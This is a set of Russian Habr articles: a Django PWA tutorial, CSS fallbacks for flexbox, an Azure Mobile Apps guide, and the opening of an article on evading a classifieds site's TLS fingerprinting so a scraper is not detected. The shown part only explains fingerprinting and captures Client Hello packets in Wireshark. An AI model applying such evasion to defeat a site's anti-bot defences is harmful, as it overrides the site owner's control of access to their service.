"src": "/static/icons/aurss.96x96.png",
"type": "image/png",
"sizes": "96x96"
}, {
"src": "/static/icons/aurss.512x512.png",
"type": "image/png",
"sizes": "512x512"
}]
}
```
Где: name и shortname - имена приложения, starturl - ulr, который будет открываться при запуске PWA приложения, scope - уровни, на которых может работать сервис воркер, icons - путь к иконкам для приложения(мы создадим их немного позже). Подробнее можно почитать [здесь](https://web.dev/add-manifest/).
**Создание сервис воркера**
Переходим в папку templates и создаём файл sw.js. Пишем в нём:
```
console.log('Hello from sw.js');
importScripts('https://storage.googleapis.com/workbox-cdn/releases/3.2.0/workbox-sw.js');
if (workbox) {
console.log(`Yay! Workbox is loaded 🎉`);
workbox.precaching.precacheAndRoute([
{
"url": "/",
"revision": "1"
}
]);
workbox.routing.registerRoute(
/\.(?:js|css)$/,
workbox.strategies.staleWhileRevalidate({
cacheName: 'static-resources',
}),
);
workbox.routing.registerRoute(
/\.(?:png|gif|jpg|jpeg|svg)$/,
workbox.strategies.cacheFirst({
cacheName: 'images',
plugins: [
new workbox.expiration.Plugin({
maxEntries: 60,
maxAgeSeconds: 30 * 24 * 60 * 60, // 30 Days
}),
],
}),
);
workbox.routing.registerRoute(
new RegExp('https://fonts.(?:googleapis|gstatic).com/(.*)'),
workbox.strategies.cacheFirst({
cacheName: 'googleapis',
plugins: [
new workbox.expiration.Plugin({
maxEntries: 30,
}),
],
}),
);
} else {
console.log(`Boo! Workbox didn't load 😬`);
}
```
Если хотите больше узнать о том, как работает сервис воркер, то смотрите [здесь](https://habr.com/ru/company/2gis/blog/345552/).
Подключение PWA к html файлу
----------------------------
Переходим в папку templates и создаем html файл с любым именем (у меня будет home.html). В html файле прописываем:
```
{% load static %}
hello world
if ('serviceWorker' in navigator) {
navigator.serviceWorker.register('{% url "sw.js" %}', { scope: '/' }).then(function(reg) {
// registration worked
console.log('Registration succeeded. Scope is ' + reg.scope);
}).catch(function(error) {
// registration failed
console.log('Registration failed with ' + error);
});
}
```
**Пробежимся по основному**
* `{% load static %} дает нам доступ к папке static`
* Через тег link в 8 строке мы подключаем файл манифеста.
* С помощью небольшого js скрипта, мы подключаем сервис воркер.
Иконки для манифеста
--------------------
Если вспомнить код манифеста, а точнее часть с параметрами иконок:
```
"icons": [{
"src": "/static/icons/aurss.96x96.png",
"type": "image/png",
"sizes": "96x96"
}, {
"src": "/static/icons/aurss.512x512.png",
"type": "image/png",
"sizes": "512x512"
}]
```
Можно заметить, что иконки берутся из /static/icons, поэтому мы переходим в папку static и создаём там папку с именем icons. В этой папке будут храниться иконки разного размера, для вашего приложения. В данном случае, в папку icons нужно сохранить изображения с размерами: 96x96 512x512. С именем, которое указано в манифесте(При желании его можно изменить)
На этом создание дополнительных файлов подходит к концу)
И так, если вы всё сделали правильно, то ваш проект будет выглядеть как-то так :
```
django-pwa-test
manage.py
db.sqlite3
django-pwa-test
apps
Pwa
python файлы
static
manifest.json
icons
ваши иконки для приложения
templates
home.html
sw.js
```
Настройка параметров в settings.py
----------------------------------
Теперь пора немного изменить настройки приложения)
Переходим в основную папку проекта, находим settings.py и дополняем.
Для начала нужно импортировать модуль os:
```
import os
```
Теперь ищем переменную TEMPLATES, в ней ищем массив с именем DIRS, и добавляем в него:
```
os.path.join(BASE_DIR, 'имя вашего приложения/templates')
```
Должно получиться что-то такое:
```
TEMPLATES = [
{
'BACKEND': 'django.template.backends.django.DjangoTemplates',
'DIRS': [
os.path.join(BASE_DIR, 'имя вашего приложения/templates'),
],
'APP_DIRS': True,
'OPTIONS': {
'context_processors': [
'django.template.context_processors.debug',
'django.template.context_processors.request',
'django.contrib.auth.context_processors.auth',
'django.contrib.messages.context_processors.messages',
],
},
},
]
```
Далее ищем переменную BASE\_DIR(она будет в самом начале), и после неё пишем:
```
STATICFILES_DIRS = [
os.path.join(BASE_DIR, 'имя вышего приложения/static/'),
]
STATIC_ROOT = BASE_DIR / 'static'
```
На этом изменения в настройках закончены.
Рендер страницы и доступ к sw.js
--------------------------------
Для того, чтобы наша страница могла получить доступ к файлу sw.js на нужно написать класс, который будет в этом участвовать.
Идём в папку с приложением(именно приложением, не проектом. Если не забыли, у меня приложение называется Pwa) и записываем в файл views.py:
```
from django.shortcuts import render
from django.views.generic import TemplateView
# Create your views here.
def home(request):
return render(request, 'home.html')
class ServiceWorkerView(TemplateView):
template_name = 'sw.js'
content_type = 'application/javascript'
name = 'sw.js'
```
Быстрый разбор:
* Если вы хотя бы немного знаете Django, то функция home должна быть вам понятна(Если вы не знаете, как она работает, то советую сначала поучить Django, и потом уже приходить сюда. Без обид)
* через urls.py методом .as\_view() мы получим доступ к классу ServiceWorkerView (а также и его значениям), и достанем из него значение переменно `name(она будет использована для получения доступа к файлу).`
Добавление адресов в urls.py
----------------------------
Здесь мы пропишем адреса для отображения основной страницы и sw.js
Идем в основную папку проекта, открываем файл urls.py и пишем.
Для начала из созданного приложения (У меня это Pwa) нужно импортировать файл
В случае, если вы, как и я сохранили приложение в папке apps:
```
from .apps.Pwa import views
```
Если же вы самостоятельная личность, и сохранили без папки apps, то:
```
from .Pwa import views
```
**Напоминаю: я импортирую из папки Pwa потому, что так называется моё приложение(у вас оно может быть другим, но тогда вам надо проверить все файлы и сменить их путь на свой)!!!**
Теперь в массив urlpatterns нужно добавить следующие значения: `path("", views.home), path('sw.js',views.ServiceWorkerView.as_view(), name=views.ServiceWorkerView.name,)`
Теперь ваш urls.py должен выглядеть как-то так:
```
from django.contrib import admin
from django.urls import path
from .apps.Pwa import views
urlpatterns = [
path('admin/', admin.site.urls),
path("", views.home),
path('sw.js',
views.ServiceWorkerView.as_view(),
name=views.ServiceWorkerView.name,
),
]
```
Разбор:
* `path('', views.home)` прорисует основную страницу вызвав функцию home() из файла view.py в нашем приложении
* `path('sw.js',views.ServiceWorkerView.as_view(),name=views.ServiceWorkerView.name) позволяет получить доступ к файлу sw.js`
На этом пока всё. Если хотите протестировать, то переходите в папку с файлом manage.py, и выполняйте команду `python3 manage.py runserver`
Открывайте браузер по указанной ссылке(она в терминале), и если ваш браузер поддерживает pwa, то на панели поиска(справа, вверху) появится предложение установить приложение. Если у вас FireFox, то скорее всего не появится.
Ели вы в поддерживающем pwa браузере, но предложение установить приложение, или иконка установки так и не появились, то нажимайте F12, и посмотрите в консоли ошибки, если ошибок нет, то нажимайте F12 переходите на вкладку 'Приложения', и проверьте манифест и сервис воркер. Если ничего не помогло, тогда гугл в помощь!
P.S. Открыт для критики, буду рад, если укажите на ошибки и недочёты :)
|
https://habr.com/ru/post/682790/
| null |
ru
| null |
# Почти полное руководство по flexbox (без самих flexbox)

К сожалению, не у всех есть браузер/устройство, поддерживающие flexbox. Это руководство в виде шпаргалки, в котором предлагаются альтернативы обратной совместимости для свойств flexbox.
Хотя некоторый CSS-код в этом руководстве, возможно, покажется очевидным, я собираюсь бросить вызов flexbox, а также предложить простые решения проблем, которые возникали, пока он не обрёл популярность.
1. [flex-direction](#flex-direction)
2. [flex-wrap](#flex-wrap)
3. [justify-content](#justify-content)
4. [align-items](#align-items)
5. [align-content](#align-content)
6. [flex items](#flex-items)
1. flex-direction
-----------------
### row
Отображает элементы горизонтально
```
.item {
display: inline-block;
}
```

[Ссылка на живой пример.](http://codepen.io/psywalker/pen/xVpQmG)
### row-reverse
Отображает элементы горизонтально в обратном порядке
```
.container {
direction: rtl;
}
.item {
display: inline-block;
}
```

[Ссылка на живой пример.](http://codepen.io/psywalker/pen/MyrzdR)
### column
Отображает элементы вертикально
```
.item {
display: block;
}
```

[Ссылка на живой пример.](http://codepen.io/psywalker/pen/LNeMYb)
### column-reverse
Отображает элементы вертикально в обратном порядке
```
.container, .item {
transform: scaleY(-1);
-ms-transform: scaleY(-1);
-webkit-transform: scaleY(-1);
}
.item {
display: block;
}
```

[Ссылка на живой пример.](http://codepen.io/psywalker/pen/KzZbKE)
2. flex-wrap
------------
### nowrap
Сужает элементы для предотвращения переноса
```
.container {
display: table;
}
.item {
display: table-cell;
}
```

[Ссылка на живой пример.](http://codepen.io/psywalker/pen/XdVoed?editors=1100)
### wrap
Переносит элементы на другую строку, когда их общая ширина больше ширины контейнера
```
.item {
display: inline-block;
}
```

[Ссылка на живой пример.](http://codepen.io/psywalker/pen/yOpGRY?editors=1100)
### flex-start
Выравнивает элементы по горизонтали в начале контейнера
```
.item {
display: inline-block;
}
```

[Ссылка на живой пример.](http://codepen.io/psywalker/pen/eZybQd?editors=1100)
### flex-end
Выравнивает элементы по горизонтали в конце контейнера
```
.container {
text-align: right;
}
.item {
display: inline-block;
}
```

[Ссылка на живой пример.](http://codepen.io/psywalker/pen/zqpyyZ?editors=1100)
### center
Выравнивает элементы по горизонтали по центру контейнера
```
.container {
text-align: center;
}
.item {
display: inline-block;
}
```

[Ссылка на живой пример.](http://codepen.io/psywalker/pen/JXMwxr?editors=1100)
### space-between
Распределяет равное пространство между элементами, заставляя крайние элементы прижаться к краям контейнера
```
.container {
text-align: justify;
}
.container:after {
content: '';
display: inline-block;
width: 100%;
}
.item {
display: inline-block;
}
```
[Ссылка на живой пример.](http://codepen.io/psywalker/pen/wGpRZL?editors=1100)
> Примечание: этот метод работает только с несжатым HTML и требует фиксированную высоту у контейнера.
### space-around
Равномеро распределяет пространство между элементами
```
.container {
display: table;
}
.item {
display: table-cell;
text-align: center;
}
```
[Ссылка на живой пример.](http://codepen.io/psywalker/pen/groZVE?editors=1100)
4. align-items
--------------
### flex-start
Выравнивает элементы по вертикали в начале контейнера
```
.item {
display: table-cell;
}
```

[Ссылка на живой пример.](http://codepen.io/psywalker/pen/wGpNBw?editors=1100)
### flex-end
Выравнивает элементы по вертикали в конце контейнера
```
.container {
display: table;
}
.item {
display: table-cell;
vertical-align: bottom;
}
```

[Ссылка на живой пример.](http://codepen.io/psywalker/pen/YqYBPJ?editors=1100)
### center
Выравнивает элементы по вертикали в центру контейнера
```
.container {
display: table;
}
.item {
display: table-cell;
vertical-align: middle;
}
```

[Ссылка на живой пример.](http://codepen.io/psywalker/pen/ZWvwGL?editors=1100)
### stretch
Растягивает элементы по вертикали от начала до конца контейнера
```
.item {
display: inline-block;
height: 100%;
}
```

[Ссылка на живой пример.](http://codepen.io/psywalker/pen/aNEXvE?editors=1100)
5. align-content
----------------
### flex-start
Выравнивает элементы по вертикали в начале контейнера
```
.item {
display: inline-block;
}
```

[Ссылка на живой пример.](http://codepen.io/psywalker/pen/aNEXdE?editors=1100)
### flex-end
Выравнивает элементы по вертикали в конце контейнера
```
.container {
display: table-cell;
vertical-align: bottom;
}
.item {
display: inline-block;
}
```

[Ссылка на живой пример.](http://codepen.io/psywalker/pen/KzZJzM?editors=1100)
### center
Выравнивает элементы по вертикали по центру контейнера
```
.container {
display: table-cell;
vertical-align: middle;
}
.item {
display: inline-block;
}
```

[Ссылка на живой пример.](http://codepen.io/psywalker/pen/BKJMzB?editors=1100)
6. flex items
-------------
### flex-grow
Растягивает элемент, чтобы заполнить оставшееся пространство
```
.container {
display: table;
}
.item {
display: table-cell;
}
.item.grow {
width: 100%;
}
```

[Ссылка на живой пример.](http://codepen.io/psywalker/pen/ONzdbL?editors=1100)
### flex-shrink
Сужает элемент, а другие элементы заполняют оставшееся пространство
```
.container {
display: table;
}
.item {
display: table-cell;
}
.item.shrink {
width: 1px;
}
```

[Ссылка на живой пример.](http://codepen.io/psywalker/pen/MyrLpm?editors=1100)
### align-self
Выравнивает элемент по вертикали (внизу в этом примере)
```
.container {
display: table;
}
.item {
display: table-cell;
}
.item.bottom {
vertical-align: bottom;
}
```

[Ссылка на живой пример.](http://codepen.io/psywalker/pen/aZbVMm?editors=1100#anon-login)
|
https://habr.com/ru/post/281254/
| null |
ru
| null |
# Приложение Windows 10 с данными в облаке с помощью Azure Mobile Apps
[](http://habrahabr.ru/post/277567/)
Руководство о том, как с помощью несложной конфигурации и нескольких строчек кода создать веб сервис с облачной базой данных и мобильное приложение с доступом к этим самым данным. Я опишу как создать приложение Windows 10, хотя сервис позволяет создавать приложения и под другие популярные платформы. Мануал будет особенно интересен студентам, так как с недавних пор обладатели студенческой подписки Microsoft Azure для DreamSpark могут воспользоваться сервисом Mobile Apps бесплатно.
Заходим на [portal.azure.com](http://portal.azure.com)
И создаем Mobile App (мобильное приложение)
Приложение разворачивается несколько минут

После окончания развертывания мы можем приступать к конфигурированию приложения
Как вы можете заметить, имеется возможность создавать приложения не только под различные платформы, но и на различных языках.
Так как у нас не создано подключение к базе данных, то нам нужно его создать

Создаем новую базу и новый сервер

После чего задаем название нашей строке подключения и имя пользователя, под которым будет совершен вход

Не забываем везде, где применили настройки, нажать «ОК».
Теперь мы можем создать бекенд сервис на основе NodeJS или на базе C# приложения. Если вы не хотите заморачиваться, то выбирайте NodeJS. В этом случае вам достаточно будет только нажать на кнопку, и сервис будет развернут. При этом будет создана таблица с демо данными. Альтернативно вы можете скачать веб приложение C#, сделать необходимые вам изменения, после чего опубликовать его. Как опубликовать серверный проект читайте здесь: [Практическое руководство. Публикация серверного проекта](https://azure.microsoft.com/ru-ru/documentation/articles/app-service-mobile-dotnet-backend-how-to-use-server-sdk/#publish-server-project)
Вот так выглядит окошко в котором необходимо сделать выбор между NodeJS и C# в качестве бекенда

Если не хотите создавать демо таблицу, то активировать и автоматически создать веб сервис можно еще и в другом месте.
Я предпочту для примера использовать NodeJS, хотя для рабочего приложения, предпочел бы C#, так как это все-таки язык, на котором я пишу.
В том же окошке вы можете скачать пример клиентского приложения (на данный момент приложения Windows 8.1)

Следующим этапом работаем с таблицей данных. Заходим в параметры и далее в «Простые таблицы»

Если вы не создавали бекенд сервис, то вам будет предложено его инициализировать
Нужно поставить галочку, подтверждающую, что я в курсе, что содержимое моего сайта будет заменено созданным сервисом и нажать Initialize App.
Теперь в простых таблицах можно создать новую таблицу (я создал таблицу с названием mydemotable).

При создании таблицы некоторые поля создаются автоматически

Я добавлю к ним 2 поля: salary и surname, в которых буду как бы хранить информацию о зарплате и фамилиях своих воображаемых сотрудников
После этого этап настройки закончен (конечно, на реальном проекте можно и нужно будет настраивать еще права доступа и конфигурировать бекенд под свои нужды).
Теперь можно перейти к коду.
В Visual Studio создаем проект универсального приложения. В NuGet находим и устанавливаем пакет **Microsoft.Azure.Mobile.Client**.
В App.xaml.cs добавляем пространство имен:
```
using Microsoft.WindowsAzure.MobileServices;
```
и объявляем
```
public static MobileServiceClient MobileService =
new MobileServiceClient("https://mydemomobservice.azurewebsites.net");
```
Теперь нам нужно создать класс с аналогичной нашей облачной таблице структурой.
```
public class mydemotable
{
public string Id { get; set; }
[JsonProperty(PropertyName = "surname")]
public string surname { get; set; }
[JsonProperty(PropertyName = "salary")]
public int salary { get; set; }
}
```
Вы можете заметить, что здесь указано поле Id. Это поле обязательно, остальные системные поля таблицы можно не указывать. С помощью атрибута JsonProperty можно сопоставить название поля класса столбцу таблицы (полезно в случае, если они различаются).
В код MainPage.xaml.cs (или туда куда нам нужно) также добавляем пространство имен:
```
using Microsoft.WindowsAzure.MobileServices;
```
Объявляем коллекцию:
```
private MobileServiceCollection items;
```
и можно использовать следующие сниппеты (а можно написать свои).
Для добавления элемента в таблицу:
```
mydemotable item = new mydemotable
{
surname = "Skywalker",
salary = 2244
};
await App.MobileService.GetTable().InsertAsync(item);
```
Для редактирования:
```
items = await demoTable
.Where(y => y.salary > 100).ToCollectionAsync();
mydemotable editem;
editem = items.FirstOrDefault(x => x.surname == "Weider");
if (editem != null)
{
editem.surname = "Yoda";
editem.salary = 555;
await App.MobileService.GetTable().UpdateAsync(editem);
}
```
Можно добавить в XAML какой-нибудь элемент. Например, такой вот простой ListView с привязкой данных:
```
```
И заполнить его:
```
MobileServiceInvalidOperationException exception = null;
try
{
items = await App.MobileService.GetTable()
.Where(todoItem => todoItem.salary > 100)
.ToCollectionAsync();
}
catch (MobileServiceInvalidOperationException ex)
{
exception = ex;
}
if (exception == null) myListView.DataContext = items;
```
#### Синхронизация с локальной базой SQLite
Это все хорошо, но каждый раз тянуть данные из интернета не хочется. Обычно разработчики создают локальную базу и проводят синхронизацию. Этот способ довольно просто реализуется в Mobile Apps.
Необходимо в NuGet найти и дополнительно установить **System.Data.SQLite** и **Microsoft.Azure.Mobile.Client.SQLiteStore**
Кроме того установить [SQLite SDK](https://visualstudiogallery.msdn.microsoft.com/4913e7d5-96c9-4dde-a1a1-69820d615936) и добавить ссылку на SQLite для UWP
В файле App.xaml.cs никаких изменений производить не требуется.
В MainPage.xaml.cs добавляем два пространства имен:
```
using Microsoft.WindowsAzure.MobileServices.SQLiteStore;
using Microsoft.WindowsAzure.MobileServices.Sync;
```
и одно объявление:
```
private IMobileServiceSyncTable demoTable = App.MobileService.GetSyncTable();
```
Добавляем таск для инициализации локальной базы:
```
private async Task InitLocalStoreAsync()
{
if (!App.MobileService.SyncContext.IsInitialized)
{
var store = new MobileServiceSQLiteStore("localstore.db");
store.DefineTable();
await App.MobileService.SyncContext.InitializeAsync(store);
}
}
```
Его запускаем после запуска приложения.
Для отправки данных в базу Azure можем использовать:
```
await App.MobileService.SyncContext.PushAsync();
```
В облачную базу будут отправлены только измененные записи локальной базы
Для того чтобы обновить полностью локальную таблицу:
```
await demoTable.PullAsync(null, demoTable.CreateQuery());
```
Перед pull необходимо выполнять push, для того чтобы была уверенность в том что обе базы имеют одинаковые отношения.
Имеется возможность инкрементального обновления локальной таблицы, задав первым параметром id запроса, а вторым параметром сам запрос:
```
await demoTable.PullAsync("mydemotableSkywalker", demoTable.Where(u => u.surname=="Skywalker"));
```
id запроса должен быть уникальным для каждого запроса. Так как он является параметром, сохраняющим значение того когда было в последний раз выполнено именно это конкретное обновление.
Очистка локальной таблицы возможна с помощью:
```
await demoTable.PurgeAsync();
```
Очистку таблицы необходимо производить перед обновлением локальной базы, если были удалены какие-то строки в облачной базе и при этом вы не используете [soft delete](https://azure.microsoft.com/en-us/documentation/articles/mobile-services-using-soft-delete/).
Пара полезных ссылок:
[Offline Data Sync in Azure Mobile Apps](https://azure.microsoft.com/en-us/documentation/articles/app-service-mobile-offline-data-sync/)
[Using offline data sync in Mobile Services](https://azure.microsoft.com/en-us/documentation/articles/mobile-services-windows-store-dotnet-get-started-offline-data/)
В этой статье вы можете прочитать про синхронизацию оффлайн и онлайн баз в Azure Mobile Services. Этот сервис является предшественником Mobile Apps и можно найти много общего.
#### Редактирование данных в облачной базе
Если для просмотра данных в таблице можно воспользоваться простыми таблицами, то редактировать их можно с помощью Visual Studio. Для того чтобы открыть базу в ней можно зайти в базы данных SQL и выбрать в Tools «открыть в Visual Studio»

Для того чтобы открылось, необходимо нажать ссылку «настройка брандмауэра» и внести отображаемый IP адрес в правило (это то адрес, с которого вы сейчас подключены)

|
https://habr.com/ru/post/277567/
| null |
ru
| null |
# Как мы TLS Fingerprint обходили…
Немного истории
---------------
В один день одна из крупных досок объявлений начала возвращать фейковые характеристики объявлений, когда понимала, что мы - бот.
Видимо сайт добавил наш прокси в blacklist, но в нашем пуле около 100к проксей, все прокси попали в blacklist?
Попробовав запустить парсер на другом сервере, HTTP запросы возвращали корректные данные. Спустя неделю, ситуация повторилась.
Мы также попробовали отправить запрос на локальной машине с "забанненым" прокси, на удивление, данные пришли корректные, но отправив запрос с этим же прокси на сервере, получили фейковые. Отсюда вытекает вопрос: *как сайт определяет, что запросы посылаются с одной машины, если используются прокси?*
Прошарив весь гугл, мы узнали об интересной технологии под названием *TLS Fingerprint* и теперь хотим поделиться что это такое и как обойти.
TLS
---
> **TLS** (*transport layer security* — Протокол защиты транспортного уровня), как и его предшественник [SSL](https://ru.wikipedia.org/wiki/SSL) (*secure sockets layer* — слой защищённых сокетов), — [криптографические протоколы](https://ru.wikipedia.org/wiki/%D0%9A%D1%80%D0%B8%D0%BF%D1%82%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B9_%D0%BF%D1%80%D0%BE%D1%82%D0%BE%D0%BA%D0%BE%D0%BB), обеспечивающие защищённую передачу данных между узлами в сети Интернет. TLS и SSL используют [асимметричное шифрование](https://ru.wikipedia.org/wiki/%D0%90%D1%81%D0%B8%D0%BC%D0%BC%D0%B5%D1%82%D1%80%D0%B8%D1%87%D0%BD%D0%B0%D1%8F_%D0%BA%D1%80%D0%B8%D0%BF%D1%82%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D1%8F) для аутентификации, [симметричное шифрование](https://ru.wikipedia.org/wiki/%D0%A1%D0%B8%D0%BC%D0%BC%D0%B5%D1%82%D1%80%D0%B8%D1%87%D0%BD%D1%8B%D0%B5_%D0%BA%D1%80%D0%B8%D0%BF%D1%82%D0%BE%D1%81%D0%B8%D1%81%D1%82%D0%B5%D0%BC%D1%8B) для конфиденциальности и [коды аутентичности сообщений](https://ru.wikipedia.org/wiki/%D0%98%D0%BC%D0%B8%D1%82%D0%BE%D0%B2%D1%81%D1%82%D0%B0%D0%B2%D0%BA%D0%B0) для сохранения целостности сообщений.
>
>
Перед тем, как начать обмен данными через TLS, клиент и сервер должны согласовать параметры соединения, а именно: версия используемого протокола, способ шифрования данных, а также проверить сертификаты, если это необходимо. Подробнее можно почитать по [ссылке](https://habr.com/ru/post/258285/)
### TLS fingerprinting
Суть технологии в захвате элементов пакета приветствия клиента, которые остаются статичными от сеанса к сеансу для каждого клиента. На их основе можно создать «отпечаток пальца» для распознавания конкретного клиента в последующих сеансах. Записываются следующие поля:
* версия TLS;
* версия записи TLS;
* наборы шифров;
* параметры сжатия;
* список расширений.
Кроме того, данные собираются из трех конкретных расширений (если они доступны):
* алгоритмы подписи;
* алгоритм для шифрования данных;
* хэш функция для проверки содержимого.
Использование такого набора данных позволяет с большой точностью идентифицировать используемый клиент (например, браузер).
Подробнее можно почитать по [ссылке](https://habr.com/ru/company/acribia/blog/560168/)
Обход TLS Fingerprint
---------------------
Отлично, теперь мы знаем в чем дело. Давайте взглянем на C# TLS Client Hello. В этом нам поможет [Wireshark](https://www.wireshark.org/). В фильтре указываем ip.dst == ipaddress, где ipaddress - интересующий нас сайт
Выполняем обычный HTTP GET запрос
```
using var httpClient = new HttpClient();
await httpClient.GetAsync(new Uri("САЙТ"));
```
Идем в Wireshark. Появился список пакетов. Нас интересует Client Hello
Нам удалось перехватить стандартный приветственный пакет TLS C#, теперь получим пакет браузера для сравнения. Выполняем те же шаги, но теперь вместо HTTP GET запроса просто переходим на сайт с браузера.
